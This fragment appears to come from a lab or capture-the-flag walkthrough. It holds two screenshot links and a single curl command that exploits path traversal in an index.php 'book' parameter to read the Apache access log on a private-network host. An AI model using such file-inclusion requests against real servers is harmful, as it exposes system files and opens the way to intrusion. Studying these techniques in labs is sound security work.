 curl http://192.168.154.72:8593/index.php?book=../../../../../var/log/apache2/access.log